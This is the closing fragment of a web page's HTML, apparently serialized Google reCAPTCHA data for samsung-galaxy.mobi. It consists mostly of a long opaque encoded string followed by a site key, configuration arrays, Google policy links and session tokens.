XzDnFJSw7vColvCjifClMO6Q8KUaMKgwoHCncKfwonClsKceMKXwpbDksK2w6d1wqV0aRoUbWgrQMOzVCHDvsKmf8Knw6xkJCVNwqBfIsOAH8KvR8OkwoU2woUuPcOtwqpjN8KAw4R5w45qXcKMbsOIGMOwP01ewp/Ci1XDiMKZwo/DhcKuScKFX2ZWIHksKnQPwrYDMHHDjcKywr8NLyA9w5Q3LmrCgMOAw6TCg0DDpMOjRMO2BsKGwqMAPsOTfhlPWBc3C2zDkyLCj8KlYMKnwrbCgsKcTlLCq8KGSVTDksK8LXwTCsKrPcOmwq/DpnHDiMKaw5rCpMOCwo3Dk2pyFzg7wqkVYzzDn8Kyw5Mqw4QGw5ZHwqzDrcKNAhkPw5gtw6jCh27DqMO3EMOPUcOjwrDDnMOZSHhgw5AaRFV6X8KOw5jCtw7Ds8K/woUbesK1ISY/w6XDmF/Dqz/Ct3/CqMO/wpszRsOkwqbDqsKBTcKIwrxAw6jCqDLDv8OndsK+wqMmwpVYd2YXwpLCpcOzYndxwpNLw4vCrXpkw7gGBSYsw54nw53Dg8O2ZEA/awHDscOhwpMyXcKgwqDCrMO0PMKTXsONFsKUMTfCoMKxwrnChMO0KTxXdWvCqS1DwrDCuRTDrsOZG8OmNsOOCm9vIsKJwo/Di8OOw65WJcOJcsKBJ8O8L8KQw6xlwqMEw4PCuU0LwqLDv39qw6/DsjFlwrTCkUVXT1YsScKNw7krPMKEecODaMOUIcO6RGMLwqd8BjHDo8OiwqLDrTnCsEw8w5dzCsOnB8K6wqTCq21oe8O0w6LCsiNCw5jCjsOkwpZAw5DCl8KxMS3CmsOnbFEbwq3CsMK3w5Y1wpUXw5/[base64]/CmMKwdSjChsOXwqp0CMO5w4oDw68AXD5/V8OUBVTCpsK7w4x8w4rCusKmw7QPHCrDtm/ChEdfw5U7woIeDVU5w5sNYijDgFBRw6jCn8OOSk1ow5Nsw41zw4fDuiDCo2XCuMOew7fChcKuATIZTsKTw6nCmA3DhS1BL8OkHMOzwosJBsO8wp/CisKuwqLCrsO8EQhHZh3Di3rCg8OXwq3DlxAWw4HClsKaK3PCjMK3WcOqf8O9wrrDlmvClAl4UlrCg0U6wqnCvgJvIsKuPcOiTFDDllvCq2RJb8OXOsK/wqDChkkFw6LCncKCw6Z/FgvDqFpOIGHDjj4Rw5TCoCLCg2bCuRRUwp53wo/CsGd1D0gVccKvNGsFRcOdwrItwokdw6cIw4EFTzLDpDlqOcOgasKJw6/CnsOsw4LCrW8HSMOWw5AIVMO3JmI+UnQ5w5o8wqomw6zDpMK3NcKDw4DDpcOXaCY9BHzDp8O3wpgIw7Z9wrzDmhnCmcKBwpJ8wpbCvj7CqsKcGgdDEn3DgcOIXSoXw7zCvA/[base64]/L8O8wrjCrB8zXcKlPQvDti3CvsKTVSppw6RuWVjCqi4Lw5XCgRzDnkhbw5wsw63DpkJQLMOsU8OqwpJywpY+wrUewqPDlsKQwojClhHDjcOTf1TDgMKIGsOqNHfCq0xywr8EfMOdw7zCmsKww5RDwrULwogXR23DmCLCtCE1w6PDu8OKdcK/LkIYwrQgwqXCkMKPwq/CnMKgwrjCnsK+wqJZw4s/XyQpwqFwUMOzw5HDqyx+NVYmcsOBwrrDpcOkNQfDlF3DrUhCA8KPw7fDrMKXw4zCuH8cw5vCoMOKbMKkwrQFM1DCqcOmYFoBw6/CtE7Cojxrw5hWD3seUl3DvD7DmcKEBFbDlsKLwoclbcOswpbDhMK6w7LCqMK7w7HCpW/[base64]/D8KYWTzCvQ/Cn3duwp5DwoI+L8OTDj9/woTCi8KMw4LDk8ODw5nDqcOvNMOxQ8KcwrbDqMKswqPDscKMdMOYwrwMw4VCY8OXwqXCqcOuwprDqMOew6PDrlRHwqrDriZwCSvDtArCoh5UwpXCi8O2Y8OowrvDj8ONw4sWQmvCsBPCpsKqwqLCrSkRwocdRMKww77CssKwwp7Ck8KIJMO9AcK6w4XDhMOtw4/CgiTCjk4hw7TDgwzCj3cfw5jCoSNVwqzDgUtAwp7CrCTDgEHDjMOWLsOyC8Osd8KtwrwxwobDkwvCtMOVw4JUw4QEFlQNwpEPTVJ3w4ZlwolQw4RuwoHCt8ORVMOEwqrDgMKbMMOEeVwwE8OMKzLDkUjDsB/CocKWGMO3PcODwpMdw4jCsFHDpMOewpzDnsO9RhVrwpcRwoTDssKkw50lAywBd8KVVizDiMO4a3zDocKhVsKUSVfDuxM9QMORw5bCmi7Dm8OAE34AwqcswocCwpoqHlc/[base64]/DumXCvcK8wr/CoEAebsOTw7oYIms9eHvCm8OEUWvChcKswoBxw4IbbSjDkRkYwo/CrcKaw7fDrsK4w6lDXEYIM1sYRxbCtMOUaFlyw7zCuBvCv00RwqEywpMcwqfDsMOqwqQDw7nCt8KewqvCpDLDjTPDphRQwrJYEUbClMOsw6zCgsKxw4jCn8O/WcKvU8Ouw47Du2DCsMKVwpFkwrnCgXd/[base64]/Cr8K2awgsw5/Dl8OzwpdoUkTDtMOAWGHDv8ODY0jDkcO/w6AqYcKeXMKOwqp8ZVfDu8Ouw7TDmiXCh8Kaw5vCqnbDr8KXwpk2Y2RuGA0vwqXDtMOZdjPDphQ4VMO2w6lBw7MWw6JYB3HDhsOrNnbCicKlLcOHw6nDtQ9Cw6/DvHhnw6ZgwpLDj1TDocOmwo1WNcKGwo/Dv8O1wobCsMKxwqh0ET7Dngh4e8KtwrbClMKAw4PDm8Kcw6rCo8KbNsOYYGzCr8O2woQ3BUZeDcOjG1XCssKwwo3Cj8O0XsKxwpfDhHfDgsKiw7HDnlVaw4zCmcOhEsKNN8OEeFxpGsKHNiU1AijCvVNfw4V2BD9cJcOVw5vDgVXDqXDDicO/GsOidcOtwp/ClMKDwrPDigdTw7Rww7MzEWE4wrPCusKFA1VuT8KXwpVKAcKuwo3CrwvDn8KpFMKFU8K/UsKTcsKaw5xQw6ZTw4lOw50Ewq0wTj7DmVXClnBAw44Cw6ofPgPCu8KpwpDCjsOhFVLDiy7Do8KewrzClgZFwqnDh8KXE8K5RsOCwr7DhVNUwpXCiCTDs8KIwrjCs8KhMsKQFysOw5DCuFVWwogXwoxUF1NENlPClcOqw65tEDVJw4/[base64]/[base64]/DvMKxLlXDkcKTwpLDv1fDpVcqw5zDncKRwrUUw6McwpPCisKDwrDCrgTChcKew5rDiEggw6tFwrsLwprDlsKnc8OCw4oUfMKPc8OvXkzCm8KewptQw7HClxjCmDI+czrCqzYkwrHDjxUHSSjCui/CvsOWVcKRwo0MaR3DhcO2amgiw53CqsO0w4LCvMK9f8Otw4FiHW3CjMO+QVY9w7LClWDCi8KLw7PDpXrCk2/[base64]/DgmTDm8KgMcOzRsO5blB3wqlHVx41Rnt2w4Abw7TDvMO9LsKIwpLCkxzChMKBcsOjw7BZw4oIw68ma1p6TS3DhRpMVMKrwrd1SDzDlcOtfnJJw71kasO5GsOsZQc0w6MhAMO3w6TCvMKaWT/[base64]/wqbCvcO7wpnDjcKYworDh23CssKWw4tTwrBqw7PDlxLCoxzCph0jTsOQw4tvw57DtBfDqGzCnmEaKl3CjlvDo2cQw6UIVV3CssOMwqzDgcORwoQwBMOONcK3OMOddcKVwrMUw6YgJ8O1w4xewp/DnHxJCMOiUsO8OcO1DADCjsOsOQDClcKqwoDCtnrCr3MvRcK0wpXChDsbcwQuwqXCtMOUwqADw4sGwpbCuz8rw4rDoMOPwrJXQHbDhsKePExyNk/DpsKRw7srw61sH8KBZGbDhm41UcOhw57DjkdcZWZXw5vCkCslwo0gworDgnPDpEt7ZsKfVEfDnsKGwrc2eBzDtibDsQZgwrzCrcK6SsKUw4h5w6bDmcKwAVdzAMOVwrTDqcKFZ8O9ND7DtXFmTcObw43DjTRjw7FxwokYVBDDqMOceE7DgBpaKsOLw7wrNVPDrg/Cn8Kcw6DDhhXCq8Krw7xVwr7DqDRoIFAWO3JAw64hw7XCrgbCmx7Dp1E7wqxcDTESOyXChsO8MsOZwr0tMVYJbFHCg8O9YR5sHWogQcKKUMOXIXFye1HDtcODbcK+b1l7X1dNVjRHwpHDvzwkLsKcwo/Cqm3CojJew50tw70XOmsdw6XCpHLCqV7DksKJw5FHw6w4TMODwrMBwrHCvcKgEETChcOUbsK/asKkwrHCucK0w77CiQXCtzgYDwXCiTtRLVzClMOEw7wzwpPDs8Kfwp7Dkgg6w6ghOEbCv28jwpjDvWTDilxdwqDDg3PDoyrCucKXw6MDAsO8NMKtw5TDosK3cFwdw4DDm8O1LRk4XMOadzHDgz4sw5/DgE9BS8Oiw71aLB7CnmJ5w7LCi8OSw4wAw616wozDpMOWwphmMRPCnkFowr16w77CjcKIRcKZwr3ChcOqM0oswp4IJMKaDDbDuW5pXXjCmcKCZGnDn8K/w4DDjhEawpLCnsObwqQ2w4HChsOxw7PCscKAOMKaX0pLVsOww7kNa2zDo8O6wq3CnRrDoMO2w6/Dt8K5clMPR1TDumfCg8KPGHvDuxzDpSDDjsOjw4wEwphCw6/CvMKkwrjCs8O+dHrDmsOTw4tBH18Sw5ofZ8OLFcKrf8KmwoNQwrbChcOcw5tMScKKwqjDsAUDwqjDj8OcdsKfwoYSdMO/R8KSG8O0TcOdw67DjU/DjsKAKMKARTXCjxvCnHgQwoY8w67CrnTCulLCksKJX8OdURfDqcObFMKUT8KJMV/CvMOLwoDCoV9rJ8KiCcKqw5rCgzvDicKnw47ClcKBY8KJw7LClMOUwrTDvDYANMKrUcOGXR8yb8OxZwXDkjjDqMKeV8K/f8KewrvCpsKgOwvCtMK9woHClDxhw4XCsEACQcOeQQN+wrDCqVbDuMKtw6DCgcOFw6g9G8OOwr3CrcO3LMOnwr5kw5/DjsKRwqTDgsKhTStgwpgzeSvDgATClVvCgiTCqF/DtsOeZVAIw7vDsEPDmEUJZgzCicODFsOjwrjCksK2P8OXw5DDnMO/w4tWfUwhFhAzTQoVw5jDksO4w6rDmUIXdwQzwo/CngNKXcO/[base64]/w69+IyrCqQJuwrDCrcKJM8K/w6Nzw5MPe8OmWlUqw5fCrTbDvMOBwpsgbVoNVhnCuV7ClnMUwq/DoyDCjsOGYwjCgsK2d0zCj8KmLVFJw5vDlMO+woHDhsKrBn0LE8KHw6wUGgtyw6gFdcOIRsKmw40pJsKXajcfdsOBZsK8w7vCtsOyw7kOVcONFi3CicKmFSLCscKPwqnCjkbCpcOiDVVBCMOEw6jDpzE+w5/CsMO4esOMw7B6HMKBZW7Cn8KswpfDoQXDhBp1wrFRenV2wrbDuAdkw4VUwqPCt8Kvw7bDqcOBEUogwoVEwpZlNMKnTU7CgTfCqAR9w7DCvMKhKcKpZ1FEwodIwoXCiE0PZDUFIiZ9w4bCgsOKCcO/wq7CjcKuBSkBLx9pEXvDuwHDpMOtaWjDjsOJPMKwR8OFwp4Hw6dQwoTDvVxrG8KdwrcQVsOew73CrMOTFMOkRBjCscK6FCLCm8KmNMOlw4zCiGTDisOKw7jDqkHCnCjCg3XDtDsDw6kIw5QURcOxw7wRQBVzwonDvinDocOpasK0TnrDn8O8w7/DvFhewq9tWsKuw5YJw58GKMKERMKhwpNSIHUcGcOfw4JDfsKdw53Cv8OPDcKlEMO4wp7Ctnd0Pwsrw45wSwTDuCfDp3VPwpPDuklXSMOawprDv8Kpwodlw7HCnVJSPMKXVMKRwoB2w6/DoMOzwr7Cp8O8w47CksKycEXCqBlmTcKyN3Z8RcO+O8KcwqbDqcKpRw7CtXzDvwbClh9rwodSw50/[base64]/CpWQ8wqPChUsgQnFcCcOCwqAZwpJSw7NYeHHClF90woh6QWvCnjrDsEHDgsORw5LCvhZOAsK5wr3DtMOaXkcNDAF0wo8EOsOlwp7DnExcwod1XjUTw7tPw7DCkDEYehZWw49bdcOxCsKmwofDg8KNwqRfw63CgT3Dv8ORwr0hDMKhwoV1w6FDGFJIw74VX8KMJx/DkcOJdsOPWsKQBcOUHsOSaA/Dp8OMRcOWw6UZOhF5wp3CnBjDszPCncKTPGDDiTwfwr1Qa8KVwrZlwq52Z8KYbMO8FwFDLz0tw6oMw6jDrk7DqH0Rw6/CmMOocxJmUcOHwqPCk3Ugw5AVUMOKw5LDnMK3wrzCq1vCo3VEdGk1BMK3RsKePcOre8KAw7Jkw7VKwqVVf8KcwpBIIsKVK15We8Kiwo8ow5DDhj50XXxAwotPw6rCoShzw4LDjMOebnAvEcKOQmXCkg/DssKFTsO7cFLDqmvDmcK1TsOrw7wUw5/DvcOVMmjCs8OhVj5uwrtSeTnDsE7DnQvDn2zCnGhqw418w5BOw4NCw60vwoHCscO2TcKmRcKJwoLCjMOCwrpzQsOsLAPCi8Kgw6TCt8KFwqsJJGTCqkHCtMOJGAgtw7jDvsKmPxTClFLDhxJpw6/CuMOgSBhMD288wp4vw4jDtzhYw5Rjc8OAwqQow58Nw6/CjA4Iw4x6wqnDimVgMMKaF8O9M2bDu2J6csOPwpJkwrjCriZTwpJ6wos1RMKZw4JWwoXDn8KzwqMea0TCuVvCg8OucA7CmMKgHl/Cv8KLwrlHXUk8GyREw7JWR8KGBV9wO1ggNMOxBcK1w6cfTDvDrnkYw4MFwr5bw4/Crk7CuMO4fQY7CMKUK14XHXHDsllDNcKIwrsQT8OvdW/CuGwIIiHCkMOZw7LCmMOPw6XCiEzCi8KLQn7Cs8Opw5TDlcOQw6d3B3caw453P8OCwpxiw60Ad8KWN2zDkMK3w4jDnMOrwqbDkC1aw7w9I8OKw4DDvTfDicO0D8OTw6NSw6sZw69lw4hBdVjDvWIlw71wM8Oqw6cjGcKoZMKYNg9hwoPDkzbCqw7CsXDCij/[base64]/CgsKpbj89wq7DnSJ+DcOPw4zCsy8KPBbDrsKAwoYKw63DhQRqBsKxw6LCpzvDj0pAwp3DvcOiw5LCpMK7wr5FIMOgQnJJDsOreg9PMAQgw67DuwU+woxRwq8Uw4XDrxUUwqjDpClrwrhTw50iQDLDrMOywr01w4INJwNFw4Zfw5nCusK/ESBAKHzDr1/DlMK/w6PCmXo/woAiwoTDpHPDksONw6HCu343wotEw6JcUMKqwoPCrxHDiiBpOltiw6LCkDbDmHbCnwlmw7LCjzDCsm0Jw5sZw6zDiU/CtsKPZcKtw43CjsOawrM0SQxNw440PMKdwrDDvTPCh8K6wrBKwpXDmcOpw6/Cq3wZwpbClz8aO8O9C1sgwofDgcK+w47DvzkATMKmL8KKw6Z5XMKeOy9Vw5YSI8Kcwodhw74GwqjCsUAXwq7DvcO9w5zDhMOcNmoGMsOFOTzDoWvDuSdOwrXCgMKqw6zDihDDi8KcLw/DrMK7wonCjMOwRi/CgnDCo3Mmw7jDj8KvG8OQW8K0w4Bew4rDmcOuwqRVw5rCrMKHw5/[base64]/Dj3UhwrJaGMK5JcO3wogFwqw4w4jCo8OgHsK1w7lKwonCpcOcwpgrw7PCuHLDksOlUV5uwoXCtlV6BsKSZMODwqzCmcO9w6fDmGzCusOOR0thw7fDpnjDuXrDimfCqMKnwrctwqLCo8OFwptOahJFGMOjYkkVwqTCig9ychBMQcOmd8O7wp/CuA4/woPCsDBqw6fDksOdwrsGwojCujbDmHjCjMKLEsKMEcObwql4wrxlw7bCuMODbQN0LBHDlsOew6Ryw4DCnxkzw6AlP8KywqHDm8KmMcK5wrTDp8Kyw4lWw7hxPRVPwpMALy3Cp03Dh8ODMA7Dk3bCvUBLOcODw7PDpj8iw5LDj8OhKQwsw5vDtcKdf8KlcnLDty3CgQM/wpJQYwDCrMOnw4kPXg3DqwDDkMK0KGTDj8KaDhRaD8K0dDxOwrDDlsO8emsUw7pqTSgyw4w+QSbDhcKPwpkiZMOcw77CrcOUFizCnsOmwrDDpxnCq8Oow5Yaw5EeBi7Ck8KvEsO/XCnCtMKCEXjCjcOYwpl1dEI3w7IuJEp0K8OZwo9kw4DCkcOOw6RScSPCgkUqw5BRwpAmw6EdwqQ9wpfCpMKyw7god8KQP3HDg8K7woJjwofDnFTDp8Okw54sITVKw7fDlcKdw6VnMih4wqbCh1rCvsOTdsOZw7/[base64]/eRIxRyd5wqc3Yx/Ds8Kxw6BjwobDulHDuybDhMOjw6rChmrCr8OAfsKAw540wrjChFM7Fy0REcKiOCY/FMOGIMKfZSTCr0nDmsKjEAtTwpUAw5QCwrPDhcOoCUo/XsORw5jCiw3DpnvCssKMwoDDh0l4TgAAwpRWwqrCoW3Drk7CtQpgwqDCg2/[base64]/CkyIUBMKTKcKeNEjCnh7Cv27DjQRlVsKcw6PDjwJ/T3pPSEN5ZkB5w4wjAQzDrgzDtsKnw7jCrGIfM2rDoh86O3TCksOFw54kSMKJckEPw7hrK3NZw6fDs8OYw4TCgyQMwo5acz8EwqZ/w4HDgh53wplFFcKfwoPDvsOiw4Q5w6trIsOcwo7Dl8KMJ8OZwqbDkn/CgCDCo8Ocwo3DoTs2FyxSwpvClAfDpcKTEQPCviRRw5rDvR7CvgE1w49xwrDCjcOkwr5AworCsinDlsKlwrswNTAxwpEAE8KKw6/CuV/CnWnDkz7DrcO5w4NZw5TDu8OmwojDrjRhe8KSwrPDiMKmw48cEHfCtcOfwqwWWsKCw7jChcOtw5TDtsKmw6/DmDfDhsKFwrxRw6pvwoA3A8OISMKLwqRAHMKkw4bCi8OOwrM4VVkbWQXDk2XCvFfDqmvCuk9OZ8KEa8O2H8KOYzF/w4UOYhfDlSvCkcO9bcKzw7jCgk1gwpxrA8OzGMOFwph0dMKhZcKtXxADw49EWQ1FFsO4w5HDglDCgxpLw6jDu8K9fsOZwp7CmHLDusKccMKlJy1WA8KtdT96wpgfw6ENw5lpw7UTw6dvfsOSwqodw7HDmcO0wp4nwrfDtDc4LsKONcO3e8KKwp/DrAofZcOYasKnYizDj13Dr0fCtG9Udg3Chx0VwojDtVHCqi8UX8K0wp/CrcOrw4XDvwdtEsKFCRQHwrNdw53DilDChMK+w7low7rDgcOlJcOaU8KdFcKYDMKxw5EoacKbSWI6RcOAwrXClsOSwqHCrcK8w7/[base64]/DqsK4w4o5w6RQJhrDsFPCsFXCr07DlMKFw60uN8KIwo49YcKpOcKwHMOXw7jDocKlw7t3w7FPw77Do2oBw5Zww4PCkBcvJcO0TsOAwqXDiMOyWxIJwp/DtRsJXz1AMAHDrsOoTcOge3M7SsO6AcKxwoTDu8Ozw7DDsMKJe1PDlMOCfsO/w4bDk8K9SBjCpBs0wpLDoMOUTATCp8K3woLDgmnDhMOCbsOyCMOVQsKaw4HCocK+JcOEw5dJw79IOcOMw79NwosUSn5TwpIjw6PDhcOQwrxVwoPCqsOPwqMBw53DpmLDqcOWwqnDtiI1eMKIw7TDpW1bw6Vla8KqwqRILcOzBRF3wqlFO8O6OC4rw4IIw448wqV/RxxTTxPDjcOlATLDkDVxw6HDrcKrwrLCqFzDjDrCosKxw415w6bDvGg3CcOPw7V9w4HClUzCjSrDgMOywrfCjD/DiMOPwqXDj1fDlsOPwpXCmMKuwr3DlUNxVsO+w6FZw4jCgMOnB1vCjsOiC3jCrwTCgAUSw6rCsQbDlC3CrMKLGBvDlcKpw71FJcKJORBsYg7Duww9wrpaVx/Dj3TCu8Oww50Fw4Edw79bQ8OGw6tFb8KXwpYoXAA1w4LDj8OpAMOFRgMZwqoxTMK7wrQlHTw6w4jDnsOFw5krR1fCr8OzIsOywrfCs8Kew7zDoh/CqcKzGD7Cq1TCpGDDjxdpLMKJwrHCpyvComkVHAfCrwBqw7nCvsOzfEN9w7B/wqkawoDDsMOJw5MPwpE8wo3Dr8O4BsKtccOmN8K+w6LDvsKawr8aAMOpYG9vw5nCh8KrR398KlRmfUpHw7bCrG4rWisVSm7DsXTDj1zCsVZKw7HDgjQSw7vCribCnMOgw4cbdFJnHMKkeHbDisK8wq4RVQLCg1wywp/DucKzRsKuIirDmFIKw58fw5N+GsOgJMONw4jCk8OQwoBZHC5/UV/[base64]/Ch8KKT3PDggPCjsKKY8OJOn0UOsOlw7NEP8O2RhzDu8O3F8Krw7pewpAdHVXDm8O8SsOhZAPCm8KLw651w6gGw5DDlcOqw797ElguGMOww7I4O8OtwpcQwoROw4lgLcK6AXzCjMOcBMKGW8OlGC3Cp8OWwoPCqcOIXwh2w53DqH53AhrCg2bDkzUNw4bDsi/CqyYkf1jCkH85woXDhMO0woDDoCgDwonDl8OUw7TCqnwSNcKrw7t9wptuKMOOIAbDt8OdNMOgAFjCmcOWwr1MwrkXO8KcwqzCkkB2w4XDs8KUPSTCtD8Aw4hPw4jDm8Oaw5sWwp/CkEdVw6g5w4kxZ3PCksOlLsOtIMO4GMKFeMOpAWNhNjlWV1PChsOdw4rCv1NcwqZswqHCpsOEVMKZwq/[base64]/CtMO+bgAgZ17DksOWTDnCoBrDnh0+chVewqzDuzrCnmQXwqHChQcIwr9fwqYYGsKzw5p7VRHCusKtw5ojGBANacOvw7bDtXgTbDvDjAjDssOzwqJTw5zDijDDrcOnasOKwrXCtsO+w78ew6Vww6bDjsOmwpNUwqVGwoPChsOlY8OLScKsdFU/NcOFw7/CrsOcEsKMw4jCkHLDlsKRai7DhsOiFRlYwrxxVsKnR8O5D8O/[base64]/[base64]/DpgMVwqc6w5vDkcOyUD9/wrfCuEJhw7/CjMONH8O2VsKCVB9Rw43DvjfCtXfCvns0f8KJw6laVw4MwoNway/DpCdFdMKowpLCh0Jvw4XCg2TDmcO5w6fCmxXDpcKGY8KSw7HCu3DDlMOEwqLDj2fCtzsDwqMvwqBJNgrCusKiw7vCpcOLCcOEDS/[base64]/DsBlvZ8Ocw6/[base64]/[base64]/ChsO3dMKzDVJKBx/DkmZ+wp/DgkVBKMKJw555wpQJw5p2wqdVeFpAOsOgYsOLw61SwoJjw5XDhcK9CsKTwqtNOh1TFcKrwpsgLSY2MC46wpLDnsOzPMKzIsOeFzPCjRLDpcOABcOUNG57wqTDqsKqGMONw4E/bsKWP27Dq8Oww7fDkDrDpxgCwrzCgsO2w5IMWX9QbcKeOR/[base64]/DmC3CmcK6w7fCk8OXwo0JfHcbSMOIRyXCkMOmLj4gw7oGwrbCtcOYw7/CisOWwpzCvGpbw4TClMKGwr9CwpLDkwB+wp3Dp8Kow49KwrATD8KVBMOTw6/Dk2JlQilZwr3DncK5w4fCvVPDtFHDtiTCqiTCvBbDgXIEwpMlYxLCu8Ksw5PCjMKiwrtiOg7Ck8KWw7/CpUFNBsKhw5rCohhnw6BGFwlxwqUkfjXDpiY/[base64]/CiMK1w7DDhA/CiDHDhMKww7gzM8OOQA4ZdMK8aMKwLMK7bhUgIMOrwrsqKSXCkcKHY8K5w7Q/woFPYipdwpxgwrLDo8Ojd8KLwrlPw7fDjMKnwpPDo1klQMOzwrbDv07DpMOIw5YRwpldwrnCi8OIw5zCkGtGw7Zfw4ZVwp/CkkHDhlYbG2B9CMOUwrorScK9w6nDlm3CssO0wq0QP8OVSzfDpMKKAGdvVit9w7hJwpd1METDu8OyJ37DmsK/c2s2wqIwLsOOw5LDlT3Cm33DjAjDgMKWwpjCgMOIT8KEbD3DvXAIw6tycsOhw40bw60BIsORA0zDr8OAP8Oaw7XDu8KwWxsYDsKawpzDgWh5woLCiF3DmMOXPMOeHxLDhB3CpB/Cr8OsI2fDqBcFwrN9AHRHJMOGw75VIMK/w6PClHfCim/[base64]/CjV4CwpvDssO8LMKOwpPCoBfDoANbwqwJw5s5wrFLwo8fw6NeFMK3GcK5w6jCvMO/OMO2ZCfDqC1oAcO9wpfCrcOkw5h1FsOGG8O6w7XDv8OTWzRQwrbCqgrDhcOHB8K1wo3CrwnDqRNUZMOtTgNQJMKbw55Jw74Cwr3Cs8OwKHJ4w7XCpRTDp8KzLRR/w7jCqD/CjMOZwo/DmFzCgj02DVDDtxwzD8KUwqrCjBHDr8OZHiHCrTxNJkxRVsKhZWzCtMOiwrJRwoclw5YMCsK4wrPDusOgwr3DslHCh1gPeMKFJsOHMX7DlsOTISV0T8K3Vj5JBSjClcOgwpPDgyrCjcK1w4lXw5U6woZ9wpAjUwvCgsO1KMOHF8OEGcOzHMKdwrB9w4dQdWBeYXVrw7/Ds0LCkWxBw7fDt8OGcyAGPVbDvMKOQwh7KsKNGDrCp8KIAgQLwppYwrLChsKYcUjChxLDgMKcwrfCicKGNxHDnwvDrm/CnsOIGV3CihgKPVLCnG0Tw6/DgMOaUw/[base64]/DgnPDjAVyw6bCjsORIFTCsyNbYTvDunU3wrIKTMOsFCfDr0HDr8KrUjQVPAfCsTgNwo0XUFJzwrVLwohldEzDp8KmwrjCqW1/WMOSZcOmQMOBVx01LcOxbcK+wpA9wp3Ct2J3awjDpgRiC8KjB35ZDzEjOUEGGQjCm3nDhkzDtjIHwp4kw753YcKIKgkRNsO1wqvCjcOxw4LDrnxMw7VGccKpc8KfbHHClwtUw65DcF/[base64]/CpjPDlsKmw4fDoTkyMsKmw5XDl8KII8O8wrs7w7fDtsORw5LDlMOZw63DksOHMj0HaDgdw59LNcOqAsK7dzMNfxFcw4bDm8O6wrVfwo/DrXUvw4QBwr/CnDHCiic2w5s\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mqzQtEIgB738+N+ybqhJPwsjtpzAoq+tDFnjS7BTPTM\\u003d\x22,1,0,null,1,1769918285297,0,0,[3,4,131],null,[237,145,157,158,80],\x22RC-KMhG8IY1GBThdQ\x22,null,null,null,null,null,\x220dAFcWeA5qEWvnnYIVFCRBCPmweW_bZZ2RTKsHU6VGLhNGJy7eB6rgtiUFFEFtfaDZkYdVxym3Icyd8pzEXEU2ixIYokX1n8YhfA\x22,1770001085166]");
    </script></body></html>